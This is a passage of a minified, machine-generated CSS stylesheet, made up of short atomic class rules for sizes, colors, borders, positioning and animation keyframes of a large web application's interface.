xa4qym0-B{0%{max-height:0;opacity:0}100%{max-height:44px;opacity:1}}.xa5nqs1{transform:translateX(-96px)}.xa6p843{border-right-color:var(--negative)}.xa71gfg{border-bottom-right-radius:27px}.xa7g0tp{border-top-color:var(--border-focused)}.xa7jb88{transform:translateX(-180px)}.xa7jiu{border-left-color:var(--placeholder-text)}.xa7kkou{line-height:1.7}.xa8ism5{width:80vw}.xa8qais{stroke-width:.2}.xa9119d{z-index:50}.xa9gy79{border-right-color:var(--primary-button-pressed)}.xa9r15i{width:calc((100% - 88px) / 5 - 8px)}.xaac89p{margin-left:64px!important}.xaatb59{outline-style:solid}.xabphvm{min-height:162px}.xac96w6{min-width:182px}.xacajkf{background-color:var(--base-lemon)}.xacar6l{border-bottom-right-radius:56px}.xaci4zi{margin-top:-50px}.xacj9c0{bottom:50px}@keyframes xad0qjf-B{0%{transform:translate(0,0)}100%{transform:translate(-100%,0)}}.xad5cfp{border-bottom:var(--secondary-button-background) 1px solid}.xad7fsf{right:-24px}.xadcicp{padding-top:92px}.xadjgr3{width:calc(100% - env(safe-area-inset-left))}.xadjoqd{border-left-color:var(--switch-active)}.xaecagl{left:calc(100% / 2 + 6px)}@keyframes xaeq8qu-B{0%{stroke-dashoffset:28.9px;transform:rotate(-90deg)}25%{stroke-dashoffset:130px;transform:rotate(162deg)}50%{stroke-dashoffset:65px;transform:rotate(72deg)}75%{stroke-dashoffset:130px;transform:rotate(162deg)}100%{stroke-dashoffset:28.9px;transform:rotate(-90deg)}}.xaev7th{text-shadow:1px 1px gray}.xafmxuu{margin-top:-36px}.xafpxmx{width:240px}.xag7ckl{width:85vw}.xahkb6j{border-top-right-radius:52px}.xahsdiy{height:467px}.xahult9{margin-bottom:3px}.xahwfyg{transform:translateX(220px)}.xaigb6o{flex-grow:inherit}.xaikfu8{max-width:310px}.xaiwvzv{border-top-right-radius:var(--nav-list-cell-corner-radius)}.xaj1gnb{-webkit-filter:var(--filter-always-white)}@keyframes xajlm4y-B{0%{opacity:0;width:0}35%{opacity:0}100%{opacity:1}}.xajpodt{border-right:1px solid var(--hover-overlay)}.xaka53j{max-width:230px}.xal61yo{background-color:var(--always-black)}.xal98gn{order:16}.xalro8k{border-top:5px solid var(--primary-button-background)}.xalxhnu{height:442px}.xam3y68{padding-top:66px}.xamhcws{border-top-width:2px}.xamitd3{align-self:center}.xan0lx2{max-height:calc(100vh - 360px)}.xan12lv{border-bottom:1px var(--accent) solid}.xapf23v{width:calc(100% - 56px)}.xapjn7j{max-width:760px}.xappeoj{stroke:var(--wash)}.xaqea5y{border-bottom:0}.xaqh0s9{margin-top:26px}.xaqnpqx{width:calc((100% - 88px) / 12 - 8px)}.xarkw9x{width:142px}.xarpa2k{justify-content:inherit}.xas4j28{border-left-color:accentBlue}.xas85n{top:-8.79px}.xasmz14{padding-right:210px}.xat24cr{margin-bottom:0}.xat3117{min-height:calc(100vh - var(--header-height))}.xat63qw{stroke-opacity:.9}.xatbrnm{background-color:var(--shadow-5)}.xate2h2{border-bottom:2px solid var(--primary-icon)}@keyframes xau7ne7-B{0%{transform:scale(.9,.9)}90%{transform:scale(1.2,1.2)}100%{transform:scale(1,1)}}.xaumoi0{background-color:#0a4ba0}.xauyxy{order:69}.xav7gou{border-left:0}.xavs3du{transform:translateY(1px)}.xaw09e3{background-color:var(--hds-core-ui-extended-grey-20)}.xaw7vzs{width:10.5px}.xaw8158{justify-content:space-evenly}.xawhr9o{max-height:574px}.xawl6j6{transform:translateY(2%) scale(.97,.97)}.xawo4h0{border-bottom-right-radius:54px}.xawpw1m{width:calc((100vh - 48px) * .5625)}.xawzvin{border-bottom:1px solid var(--always-gray-75)}.xax07ci{margin-left:224px!important}.xax6krb{border-right:2px solid #1479fb}.xax70vg{order:57}.xaxtfi1{margin-bottom:5.6%}.xaxw82l{background-image:radial-gradient(38.86% 38.86% at 50% -21.12%,#A1C0EC 0,rgba(219,233,253,0) 100%)}.xaydxt6{order:65}.xaymia4{height:51px}.xaypk6r{border-top-left-radius:var(--mwp-message-list-image-radius-connected,4px)}.xayplqe{background-color:var(--negative-background)!important}.xayqjjm{box-shadow:0 0 5px var(--shadow-2)}.xayvt9l{border-top-color:var(--wig-black)}.xayvuls{color:#000}.xazcve0{max-width:100px}.xazysdq{background-color:rgb(198,201,206,.5)}.xb04l35{transform:scale(.85) translateY(-15px)}.xb0d1k3{left:.5%}.xb0k04w{right:23px}.xb172dh{width:116px}.xb1c2wi{left:2px}.xb1g4eq{max-width:592px}.xb1kvjm{transform:translate(36%,14.5%)}.xb1ln0t{width:calc(50% - 24px)}.xb1pw9c{right:-22px}.xb239qz{bottom:2vh}.xb2d7b1{border-top:2px solid var(--always-white)}.xb2endx{background-color:var(--negative-background)}.xb2igco{padding-top:10%}.xb2kyzz{font-size:.5625rem}.xb2l5q1{left:116px}.xb2rc7v{height:192px}.xb3fiwp{border-left:1px solid var(--fds-black-alpha-10)}.xb3koln{border-right:1px solid var(--accent)}.xb3mhol{box-sizing:padding-box}.xb48aqu{max-height:130px}.xb4gq0b{background-color:rgba(255,255,255,.35)}.xb4krs4{border-left:1px solid var(--warning)}.xb4x0qh{margin-right:22px}.xb4y0hw{color:var(--extended-blue-text)}.xb5b4mg{background-color:#b0b3b8}.xb5gni{transition-property:margin-right,opacity,transform}.xb5mbof{content-visibility:auto}.xb5peej{max-height:548px}.xb749tq{border-right:1px solid var(--web-wash)}.xb756pt{box-shadow:0 0 2px rgba(0,0,0,.3)}.xb78ecn{padding-left:12.2px}.xb7ehew{line-height:60px}.xb7tys7{height:308px}.xb85qt5{font-family:Menlo, Consolas, Monaco, monospace!important}.xb8860o{margin-top:var(--card-padding-vertical)}.xb88tzc{max-height:calc(100vh - 40px)}.xb8fpfl{border-bottom-right-radius:31px}.xb8htw9{height:85%}.xb8qb8r{margin-top:100px}.xb8s3i7{border-bottom-left-radius:36px}.xb8tzyh{color:var(--hds-secondary-button-text)}.xb947yb{bottom:-24px}.xb9bq0t{margin-right:-1.25px}.xb9i4s0{padding-right:178px}.xb9moi8{border-top-color:rgba(0,0,0,.15)}.xb9o29e{border-left-color:var(--wig-page-background)}@keyframes xb9r6ac-B{0%{right:-100%;top:-100%}80%{right:10px;top:10px}90%{right:3px;top:3px}100%{right:0;top:0}}.xb9tvrk{border-bottom-left-radius:14px}.xb9y0vi{border-bottom-right-radius:64px}.xbac8wx{letter-spacing:.5px}.xbael8q{fill:#b4b8d9}.xbamqdf{flex-basis:48%}.xbaxj1e{background-color:#dd2e5c}.xbaz6xv{padding-bottom:30px}.xbb192p{background-color:var(--positive-background)}.xbb1ro8{max-width:1262px}.xbb5q0q{color:var(--hds-unrated)}.xbblozr{max-width:84px}.xbbxn1n{padding-left:24px}.xbc0jrw{width:calc(100vw - 360px)}.xbcu1az{padding-left:128px}.xbcxw7w{border-left:10px solid var(--disabled-text)}.xbdqdr2{border-left:3px solid var(--base-blue)}.xbe17z6{padding-bottom:34px}.xbeasm9{border-bottom-right-radius:200px}.xbemhru{border-left:1px var(--divider)}.xbes43o{left:-9px}.xbf86uk{max-height:328px}.xbfkjp0{padding-top:inherit}.xbfrwjf{bottom:4px}.xbg4bxt{font-size:1.6em}.xbgdiia{border-right:transparent}.xbgkxdc{max-width:30%}.xbgmlwt{min-width:1160px}.xbgsdqc{border-top:1px solid #5d636e}.xbgvef7{border-right:3px solid var(--always-dark-overlay)}.xbh8q5q{fill:none}.xbj370{border-bottom-right-radius:51px}.xbjvbj3{border-left:2px solid var(--divider)}.xbjwnau{box-shadow:0 4px 4px 0 var(--shadow-1)}.xbjxbw3{border-left-color:var(--wig-black)}.xbkhgc0{-webkit-filter:brightness(0) invert(35%) sepia(27%) saturate(7437%) hue-rotate(245deg) brightness(94%) contrast(92%)}@keyframes xbkht1q-B{0%{opacity:0;transform:translate(10.800000px,13.200000px) rotate(-180deg) scale(-0.010000,.01)}6.66%{opacity:1}100%{opacity:1;transform:translate(8.400000px,15.600000px) rotate(-180deg) scale(-0.030000,.03)}}.xbkofub{width:301px}.xbkr7qi{width:3.5ch}.xbktkl8{min-height:56px}.xbktue8{height:182px}.xbl3840{width:285px}.xbl57os{width:323px}.xbl79lg{margin-left:55px}.xblirj5{background-color:rgba(18,18,18,1)}.xblu0er{background-color:rgba(0,0,0,.9)}.xbm5x9b{border-right-color:var(--progress-ring-disabled-background)}.xbmc1ew{background-color:var(--base-lime)}.xbmpl8g{margin-left:-6px}.xbmqhj4{color:#8a8d91}.xbnlgq2{padding-top:var(--nav-list-cell-padding-vertical)}.xbnlsq{margin-bottom:3.2%}.xbo6wea{left:50px}.xboal0k{height:368px}.xbog9rf{margin-bottom:7.5px}.xbovv2a{border-bottom-left-radius:var(--glimmer-corner-radius)}.xbowqiq{border-top-right-radius:200px}.xbp2lz4{width:385px}.xbpkl22{margin-right:-40px}.xbqmo8c{max-width:156px}.xbqvh2t{z-index:400}.xbr0h0w{box-shadow:0 8px 16px 0 var(--shadow-1)}.xbr3nou{padding-bottom:var(--dialog-anchor-vertical-padding)}.xbric6n{border-bottom-color:var(--primary-icon)}.xbruw4w{right:220px}.xbryuvx{transform:translateX(0)}.xbs1w56{max-height:810px}.xbsms3k{border-right:1px solid #d4e3ff}.xbsqzb3{box-shadow:0 12px 12px var(--shadow-2),inset 0 0 0 1px var(--shadow-inset)}.xbssg55{top:50px}.xbstwhj{width:450px}.xbtbmw4{border-top-right-radius:7px}.xbthr99{font-weight:lighter}.xbu5dzu{width:288px}.xbu5wi0{width:359px}.xbuiw85{caret-color:transparent}.xbuoto1{margin-left:-26px}@keyframes xbuy2bg-B{0%,100%{opacity:1;transform:none}25%,75%{opacity:.5;transform:none}50%{opacity:.5;transform:translate(-42%,15%)}}.xbv2x0a{animation-name:x5z2mxd-B}.xbv6z1s{max-width:215px}.xbvd0h8{max-height:calc(100vh - var(--header-height) - 150px)}.xbvv5uc{margin-bottom:-45px}.xbwjon8{width:552px}.xbwq5kk{right:-360px}.xbwy6ji{min-height:150px}.xbx864s{border-top:3px solid var(--primary-button-background)}.xbxaen2{padding-right:40px}.xbxq160{transition-timing-function:var(--fds-animation-enter-exit-out)}.xbxxrj0{min-height:157px}.xbyk6qv{border-top:2px solid var(--messenger-card-background)}.xbyyjgo{opacity:.5}.xbyzxhg{border-bottom-left-radius:200px}.xbz6pb5{height:588px}.xbzbn6b{width:calc((100% - 88px) / 4 - 8px)}.xbzleit{background-color:#6264a7}.xbzrcdq{transform:translate(49.5%,12%) rotate(-10deg)}.xc01fh1{box-shadow:0 0 0 4px var(--always-light-overlay)}.xc02obx{max-width:min-content}.xc0y8d3{width:169px}.xc1cqh8{border-top-left-radius:var(--list-cell-corner-radius)}.xc26acl{align-content:center}.xc2q2u3{box-shadow:0 -2px 8px 0 var(--shadow-1)}@keyframes xc30nr0-B{20%{opacity:1;transform:scale(.8,.8)}55%{opacity:1;transform:scale(1.2,1.2)}100%{opacity:0;transform:scale(1.2,1.2)}}.xc33v64{background-image:linear-gradient(160deg,rgba(254,242,232,1) 0,rgba(244,230,244,1) 15%,rgba(217,234,252,1) 50%,rgba(222,248,233,1) 100%)}.xc3b8f0{height:266px}.xc3bs5a{margin-bottom:-30px}.xc3jnx5{background-color:var(--tasks-priority-unbreak)}.xc3xnms{padding-top:53px}.xc4flck{margin-bottom:-26px}.xc4hdvm{box-shadow:0 -1px 0 #eaebec}.xc4nzez{outline:2px var(--blue-link) dashed}.xc5cyxc{border-left:3px solid}.xc5o50y{width:210px}.xc5uhaz{border-top-color:var(--disabled-button-text)}.xc6p2dh{height:270px}.xc73u3c{padding-right:20px}.xc7mj72{border-top:4px solid var(--always-white)}.xc7nbpv{animation-name:x1eeoaws-B}.xc7xy0y{flex-basis:680px}.xc8b8yr{border-right:1px solid var(--card-background)}.xc8icb0{isolation:isolate}.xc8yt4s{max-height:55px}.xc99tnm{max-width:64px}.xc9into{min-height:calc(100vh - 59px)}.xc9qbxq{height:36px}.xc9yxb3{margin-left:45px}.xca6lcq{border-top-right-radius:1.3em}.xcabm2u{border-top-left-radius:19px}.xcaiwif{width:calc(var(--global-panel-width-expanded) - var(--global-panel-width) - 14px)}.xcajucb{height:74vh}.xcawyek{width:283px}.xcb4boq{fill:#0084ff}.xcbf60w{height:115px}.xcbgxju{color:var(--base-tomato)}.xcbi72k{padding-bottom:1.55%}.xcbkimw{height:85px}.xcc6d84{border-top:3px solid var(--accent)}.xccbga4{margin-bottom:-25px}.xccphpg{border-top:3px solid var(--always-white)}.xccpzn3{order:58}.xcctkbc{height:1000px}.xcd4a2j{font-family:var(--primary-label-font-family),var(--font-family-apple)!important}.xcd4yfx{border-bottom:1px var(--web-wash)}.xcd73nq{top:calc(17px + var(--vep-header-height))}.xcd74o5{transform:translateX(0) translateZ(0)}.xcdomlo{right:22px}.xcdoy23{height:calc(100vh - 154px)}.xcdzlcm{align-content:space-between}.xceenja{margin-left:.5%}.xcegrac{padding-right:66px}.xceuqb6{font-size:2.375rem}.xcf0b12{width:41.66%}.xcf3xv2{animation-name:xj8145d-B}.xcf86iw{left:71px}.xcfqwdp{border-bottom:1px solid var(--secondary-text)}.xcfux6l{border-right-width:0}.xcg35fi{font-size:1.875rem}.xcg831m{background-color:#e6e6e6}.xcgms0a{line-height:1.5385}.xcgnprq{top:calc(100% + 3px)}.xcgnugv{background-color:rgba(196,196,196,.6)}.xcgtkfa{font-size:large}.xcgw4wo{font-family:Montserrat,system-ui,-apple-system,BlinkMacSystemFont,'.SFNSText-Regular',sans-serif!important}.xch40qd{height:122px}.xchd89y{border-bottom:1px solid var(--shadow-2)}.xchdapg{flex-basis:300px}.xchde00{border-left-color:var(--calendar-event-card-outline-blue)}.xchhaoi{border-top:3px solid var(--progress-ring-neutral-foreground)}.xchw500{order:98}.xci0xqf{width:7px}.xci7yxw{animation-name:x1i7779e-B}.xcija4q{border-top:solid 1px var(--media-inner-border)}.xcj1dhv{transition-timing-function:linear}.xcjd16s{box-shadow:0 0 2px 1px var(--shadow-2)}.xcjnwoz{max-width:105px}.xckkmow{border-bottom-right-radius:var(--nav-list-cell-corner-radius)}.xcklp1c{flex-basis:content}.xcklycd{right:1em}.xckqwgs{border-left-color:var(--divider)}.xckrogx{margin-top:calc(16px * 2)}.xclso98{border-top-right-radius:24%}.xclvua8{order:60}.xcly8g5{color:var(--warning)}.xcme3ci{transform:translateY(50px)}.xcmpq1v{color:var(--always-gray-75)}.xcn1v36{max-height:calc(100vh - var(--header-height) - 10px)}.xcnd5sm{padding-top:calc((9/16) * 100%)}.xcnqf8e{flex-basis:15%}.xcnrnt8{max-height:calc(50vh)}.xcnsx8t{border-bottom:1px solid var(--secondary-button-background)}.xco71xb{border-left:1px solid red}.xconrdv{bottom:44px}.xcoq3jd{top:120px}.xcpjbfp{background-image:linear-gradient(-54.27deg,#FFD600 8.9%,#FF7A00 26.51%,#FF0169 49.98%,#D300C5 73.46%,#7638FA 91.06%)}.xcprkey{width:16.66%}.xcpsgoo{background-color:rgba(0,0,0,.5)}.xcq0f20{max-width:750px}.xcqc3wu{outline:2px solid var(--base-grape)}.xcqhk00{min-width:264px}.xcqsoj{animation-name:x4pf8vx-B}.xcr5guo{margin-right:-30px}.xcrbnk8{border-bottom:.5px solid var(--shadow-1)}.xcrdjk4{padding-bottom:54%}.xcrg951{background-color:var(--messenger-card-background)}.xcro6fi{color:var(--button-destructive-text)}.xcrr8yc{top:-20px}.xcscpey{text-shadow:0 2px 4px var(--always-dark-overlay)}.xcsk191{min-width:12px}.xcstj51{border-bottom:3px solid var(--always-dark-overlay)}.xct1mqu{box-shadow:inset 0 0 0 2px var(--always-white)}.xctan95{transition:transform .2s ease-out .05s}.xctk3hg{max-height:160px}.xctrb1h{width:168px}.xctsix2{color:tertiary}.xcu9agk{padding-left:7px}.xcud41i{margin-right:-4px}.xcugxkp{padding-bottom:16px!}.xcuvnok{background-image:linear-gradient(transparent,var(--shadow-8))}.xcuylb0{transition-duration:var(--fds-duration-medium-in)}.xcuylj1{top:-187px}.xcv8jiq{left:-4.102px}.xcvok8t{font-weight:var(--text-input-label-font-weight)}.xcvw772{width:882px}.xcw10x8{max-height:calc(100vh - var(--desktop-nav-height))}.xcwd3tp{margin-right:-1px}.xcwdg0z{width:342px}.xcwrakp{min-width:1226px}.xcwws6j{background-color:var(--fds-spectrum-lime-tint-70)}.xcx40h0{height:420px}.xcx8m8w{border-bottom:1px solid var(--fds-gray-10)}.xcxaebp{border-bottom-right-radius:29px}.xcxhlts{margin-top:15px}.xcxkoep{border-left:4px solid magenta}.xcy7oe{width:413px}.xcyy4bq{max-height:calc(80% - 5px - 5px)}.xcz5fk{padding-right:var(--p-space-4)}.xcza8v6{color:var(--secondary-icon)}.xcze2n3{height:322px}.xczgizg{bottom:-55px}.xczueoj{height:146px}.xd06s5i{padding-left:45px}.xd0x92v{-webkit-clip-path:circle(1px at 0 0);clip-path:circle(1px at 0 0)}.xd10rxx{border-right-style:none}.xd1kv08{border-right:5px solid}.xd1p7d3{width:calc(100%+16px)}.xd1z115{min-width:274px}.xd1zjae{order:27}.xd2n192{border-bottom-right-radius:var(--alert-banner-corner-radius)}.xd402qu{top:26px}.xd427jb{top:28.59%}.xd4r4e8{line-height:18px}.xd5ge1i{max-width:40vw}.xd5uzu5{border-right:5px solid var(--primary-button-background)}.xd665xh{left:-10000px}.xd6elqy{box-shadow:0 1px 0 0 var(--shadow-1)}.xd6ggbz{border-bottom-color:var(--calendar-event-card-outline-red)}.xd74wdx{min-height:calc(100vh - 109px - 45px - 24px)}.xd7gaf3{border-top-color:var(--calendar-event-card-outline-green)}.xd7y6wv{height:26px}.xd84ww0{gap:var(--gap-narrow)}.xd8l9wo{width:86%}.xd8mh1d{border-top:1px solid var(--secondary-button-background)}.xd8mu38{flex-basis:calc(100% / 6)}.xd8oflk{margin-left:-30px}.xd8x2a4{border-bottom:4px solid black}.xd9a0rn{border-right-color:var(--disabled-button-text)}.xd9u3wd{text-shadow:0 0 3px rgba(20,22,26,.7)}.xd9vrs9{border-top:1px solid var(--secondary-icon)}.xda060z{text-underline-offset:3px}.xdajt7p{border-bottom-right-radius:var(--modal-border-radius)}.xdawf45{right:8%}.xdaz9ii{max-width:382px}.xdb1l0v{color:var(--base-lime)}.xdbbytb{color:var(--hds-primary-button-text)}.xdbd6k5{line-height:1.2941}.xdbi22c{border-top:12px solid var(--CometPulseEffect_pulseColor)}.xdbk1vs{left:53%}.xdbldzf{background-color:var(--blue-7)}.xdc8zo0{order:53}.xdd013k{flex-grow:13}.xdd2zcy{padding-right:100px}.xdd8jsf{height:52px}.xddgzll{height:5em}.xddofbv{font-size:1.625rem}.xdduh5l{max-width:330px}.xde3k58{border-left-color:#d82442}.xde8tdn{order:52}.xdekhmn{min-width:747px}.xdfljpx{background-color:var(--wig-white)}.xdgts27{border-right-color:var(--base-grape)}.xdh4r71{padding-bottom:-8px}.xdhemji{border-left-color:var(--calendar-event-card-outline-orange)}.xdhfpv1{font-size:2.25rem}.xdhjdcx{height:610px}.xdi3n3s{-webkit-filter:invert(39%) sepia(90%) saturate(3469%) hue-rotate(242deg) brightness(92%) contrast(98%)}.xdi48bf{height:initial}.xdio9jc{border-right-width:4px}.xdit8p8{background-color:var(--fds-black)}.xdivy2q{-webkit-filter:drop-shadow(0 0 10px var(--card-box-shadow))}.xdixhd{max-height:calc(100vh - 228px)}.xdiz9cm{height:59px}.xdj266r{margin-top:0}.xdj8bk3{margin-top:-195px}.xdk3k9y{min-height:310px}.xdk519h{margin-left:.4em}.xdk7pt{height:8px}.xdkb9vc{max-width:calc(100% - 56px)}.xdko459{padding-bottom:33px}.xdkwufj{min-height:575px}.xdl72j9{flex-basis:auto}.xdlhfag{left:calc(50% - 8px)}.xdllx24{min-height:156px}.xdlyxmt{flex-basis:calc(50% - 8px)}.xdm8rfx{border-left:4px solid transparent}.xdmo3px{height:295px}.xdn568n{border-left-color:rgb(var(--ig-primary-background))}.xdnc2gc{margin-bottom:1.5px}.xdnc581{padding-bottom:min(40%,400px)}.xdney7k{border-top-right-radius:var(--card-corner-radius)}.xdnia0s{min-height:544px}.xdnkclx{margin-left:-220px}.xdnlv3s{color:var(--hds-core-ui-light-grey)}.xdnplzp{transform:translate(225%,220%)}.xdnuvje{width:269px}.xdnv9to{vertical-align:.1em}.xdnwjd9{word-break:keep-all}.xdnzh0y{max-height:90%}.xdo4eo8{border-top:1px solid var(--placeholder-text-on-media)}.xdocbxt{border-right:1px solid var(--base-cherry)}.xdok9ry{max-width:calc(100% - 64px)}.xdoowgk{background-color:rgba(255,255,255,.03)}.xdox8uz{height:106px}.xdp2k33{border-bottom:4px solid var(--card-background)}.xdp8it0{color:#9a6e3a}.xdpewu{box-shadow:0 1px 10px var(--media-inner-border)}.xdpez57{bottom:200px}.xdpfuu1{width:800px}.xdppsyt{border-bottom:1px solid var(--divider)}.xdpqwob{padding-bottom:73px}.xdps06{content-visibility:hidden}.xdpxx8g{text-align:left}.xdq4ac9{border-top-left-radius:30%}.xdqdh73{width:28%}.xdqio47{width:545px}.xdqq2p0{color:var(--extended-red-text)}.xdrmqcf{height:454px}.xdrqleo{width:308px}.xdrs2t1{border-bottom-color:var(--secondary-button-background)}.xds1xgh{color:var(--dataviz-supplementary-2)}.xds687c{right:0}.xds9ohp{right:1.25em}.xds9ykv{order:94}.xdsama9{background-color:#191919}.xdsb8wn{top:100%}.xdslu8r{height:calc(100vh - 100px)}.xdsxqgz{box-shadow:0 0 16px 0 var(--media-inner-border)}.xdt5ytf{flex-direction:column}.xdtir23{border-right:1px solid var(--fds-dark-mode-gray-50)}.xduc07{padding-top:calc(1*100%)}.xduw2z3{border-bottom-left-radius:1em}.xdvcfp1{border-right:3px solid var(--shadow-1)}.xdvlbce{padding-bottom:9px}.xdvrliq{border-top:4px solid var(--popover-background)}.xdvsf5k{left:56px}.xdw156q{min-height:336px}.xdw54kv{fill:var(--disabled-text)}.xdwcc1e{margin-top:-65px}.xdwmgzo{z-index:502}.xdwzo7x{background-color:#2d88ff}.xdwzuf7{height:260px}.xdxvatn{box-shadow:inset 0 0 0 2px var(--primary-button-background)}.xdxvlk3{border-top-left-radius:100px}.xdy0x9s{box-shadow:0 8px 20px 0 var(--shadow-2),0 2px 4px 0 var(--shadow-1)}.xdyxc1n{border-right:1px solid var(--section-header-text)}.xdz8niu{animation-duration:.6s}.xdzyupr{width:300px}.xe0957l{min-height:22px}.xe0e401{padding-top:165px}.xe0jybx{margin-top:20vh!important}.xe0know{border-top-right-radius:32px}.xe0p6wg{min-height:28px}.xe1euy8{border-right-color:var(--wig-white)}.xe1l5t4{height:552px}.xe20n8i{font-size:4.5rem}.xe26k16{transform:translate(163%,142%) rotate(8deg)}.xe2km65{color:var(--overlay-alpha-80)}.xe2m9f7{max-height:254px}.xe2tuj5{min-width:163px}.xe31rp2{border-right-color:var(--calendar-event-card-outline-green)}.xe3e8bt{border-bottom-color:var(--blue-link)}.xe3h82o{transform:translate(147%,83%) rotate(22deg)}.xe3v8dz{fill:var(--always-white)}.xe49bxc{height:290.25px}.xe4j0kc{border-top:solid 1px var(--secondary-button-background)}.xe4ulj0{border-bottom:1px var(--wash) solid}.xe4z6p8{box-shadow:inset 0 0 0 1px var(--divider)}.xe52b9x{margin-bottom:54px}.xe53cfu{padding-right:22px}.xe5igiy{background-color:surfaceBackground}.xe6fw8w{padding-right:216px}.xe75d89{padding-bottom:39px}.xe7msbb{box-shadow:0 6px 6px var(--shadow-2),0 10px 20px var(--shadow-2)}.xe7qboe{width:343px}.xe88uvh{border-top:1px solid var(--wig-selected-background)}@keyframes xe8e9wp-B{0%{width:36px}100%{width:6px}}.xe8fvb2{top:54px}.xe8uvvx{list-style:none}.xe9b8a3{border-bottom-left-radius:30%}.xe9i6b{margin-right:150px}.xe9mfy{border-bottom-left-radius:51px}.xe9vn5y{width:174px}.xe9zjpg{bottom:38.4%}.xeaay5l{animation-duration:4s}.xeaf4i8{white-space:normal}.xeahe1f{padding-bottom:1.15%}.xeai4wr{animation-delay:2s}.xeatkqw{max-width:50vw}.xeb0ong{background-color:var(--vep-color-status-alert)}.xeb3olx{padding-top:calc(.6944444444444444*100%)}.xedcshv{max-height:inherit}.xedzdh8{color:var(--base-lemon)}.xee5nap{transform-origin:right}.xee5nis{gap:var(--gap-small)}.xeec4qi{will-change:background-color border-color color}.xeepkih{width:62px}.xeeq9oj{-webkit-filter:var(--tab-icon-filter-secondary-toggle)}.xeexxlc{max-height:70%}.xefcr81{order:93}.xefhp24{stroke-width:5}.xefyazp{width:90px}.xefzj8c{padding-bottom:60px}.xegnrdp{height:9px}.xegpsqn{background-color:rgba(44,44,44,.6)}.xehck9z{max-width:316px}.xehph5{height:32%}.xehuqhz{width:193px}.xehw8m1{left:auto}.xei2fr8{border-top:2px solid var(--shadow-2)}.xeijlfu{border-right:2px solid var(--primary-button-background)}.xeikb9b{border-top-right-radius:360px}.xeiydun{background-color:var(--vep-color-black)}.xej1f7s{font-family:var(--headline2-font-family),var(--font-family-apple)!important}.xej1ods{border-bottom-right-radius:var(--glimmer-corner-radius)}.xej9ukj{padding-top:86px}.xeje01n{left:236px}.xejinwx{min-height:655px}.xek95gm{min-width:164px}.xekb394{grid-template-rows:auto 1fr auto}.xekg4wz{width:var(--size-small)}.xekltjh{background-image:url(/rsrc.php/v3/yv/r/Lp3IBW64oto.png)}.xekpu8x{width:536px}.xeksh7e{padding-right:35px}@keyframes xekv6nw-B{0%{opacity:0}100%{opacity:1}}.xekwo8u{-webkit-filter:invert(100%)}.xekxv85{height:168px}.xem2tbl{grid-template-columns:repeat(auto-fill,minmax(200px,1fr))}.xem8nzy{border-right-width:2.5px}.xemdvke{border-left:4px solid var(--base-teal)}.xemkom9{border-top-color:var(--placeholder-text)}.xemvgb0{padding-top:74px}.xemweks{padding-left:104px}.xenbecp{max-width:370px}.xenc873{background-position:left top}.xenha5r{border-right-color:#fff}.xenuvkw{left:calc(50% - 36px)}.xenygr1{max-height:38px}.xeo10n6{right:7px}.xeo85xg{animation-direction:reverse}.xeocjcu{width:189px}.xeomfzq{animation-timing-function:slide-in}.xeomubt{background-image:url(/rsrc.php/v3/yV/r/iIDhJvBtnd2.png)}.xeoy8u4{min-width:103px}.xep6ejk{-webkit-filter:var(--filter-primary-icon)}.xepc2wy{margin-bottom:1.125rem}.xepdcjg{border-bottom-left-radius:24%}.xepj23h{height:528px}.xepromu{background-color:var(--fds-spectrum-teal-dark-1)}.xepu288{top:-34px}.xepxnk6{max-width:712px}.xeq4nuv{tab-size:2}.xeq5yr9{width:fit-content}.xeqbchg{width:35vw}.xeqcz3m{animation-name:x17a81l7-B}.xeqyd3i{border-right-color:rgb(var(--ig-primary-background))}.xeqyu0i{border-top-left-radius:var(--button-corner-radius-medium)}.xesdh2l{text-shadow:0 1px 2px var(--shadow-5)}.xet78yd{position:fixed!important}.xeta0p6{width:962px}.xetbsjj{box-shadow:0 0 12px var(--media-inner-border)}.xetfntd{transform:rotateZ(45deg)}.xeukjqw{right:60%}.xeuoslp{animation-name:xgnty7z-B}.xeut3pp{z-index:99}.xeuugli{min-width:0}.xev17xk{box-shadow:0 1px 2px var(--media-inner-border)}.xevpo8y{border-top-right-radius:30%}.xewcech{max-width:20%}.xewm4ob{margin-top:-42px}.xewp6mh{width:560px}.xewurvo{text-decoration-thickness:2px}.xexcdja{color:var(--notification-badge)}.xexrwz1{max-height:calc(100vh - 120px)}.xexx8yu{padding-top:0}.xey0ri3{max-height:1500px}.xey5vds{border-right:2px solid hsla(350,100%,36%,70%)}.xeyl8ow{width:var(--size-large)}.xeymen6{transform:translate(105%,95%) rotate(15deg)}.xeyog9w{margin-right:3px}.xeyxata{margin-right:26px}.xezivpi{width:max-content}.xezl2tj{width:25px}.xezr7h5{margin-left:265px}.xezudg0{right:62px}.xf12tca{transform:translate(170%,215%) rotate(-20deg)}.xf159sx{padding-inline-end:8px}.xf1aj8o{font-size:small}.xf1expt{background-image:url(/rsrc.php/v3/yR/r/7JhrtkiP9d_.png)}.xf1ldfh{border-top-left-radius:var(--modal-border-radius)}.xf22kpg{padding-left:8%}.xf30bs1{height:137px}.xf32fxr{border-bottom:1px solid gray}.xf33qut{margin-left:1.8em}.xf3fr44{max-width:1px}.xf44aq8{border-left:1px dotted var(--fds-gray-30)}.xf4ssp{border-bottom:4px solid var(--surface-background)}.xf5m44m{display:table-row}.xf61xex{top:102px}.xf6di2m{max-width:365px}.xf6rc4b{margin-right:8.5px}.xf6uls8{border-bottom-left-radius:1px}.xf6wnu4{height:430px}@keyframes xf71z5a-B{0%{transform:translateX(0)}100%{transform:translateX(-100%)}}.xf7qrbo{vertical-align:end}.xf7szbf{animation-name:x129yr8h-B}.xf8nmdv{padding-right:.5px}.xf8s07d{border-right:var(--secondary-button-background) 1px solid}.xf92ekb{transform:translate(300px,0)}.xf9lk3t{max-width:840px}.xf9sqsv{width:23.5px}.xf9sr55{color:rgba(var(--f52,142,142,142),1)}.xfa0035{padding-right:47px}.xfa7iah{width:219px}.xfa8aoj{z-index:51}.xfac0ah{color:var(--toggle-active-text)}.xfaeyn4{padding-right:41.5px}.xfb3i0g{min-width:180px}.xfbj98i{transform:translate(25%,-25%)}.xfbume9{margin-bottom:182px}.xfc7bmz{margin-bottom:29px}.xfd5v8p{height:380px}.xfdjxqc{width:516px}.xfdt3pd{animation-name:x73hyh6-B}.xfepjx0{height:76.5px}.xfer4rk{width:calc(100% - 50px - 32px)}.xfev6cw{padding-left:-10px}.xfex06f{column-gap:8px}.xffry03{height:calc(100vh - 140px - 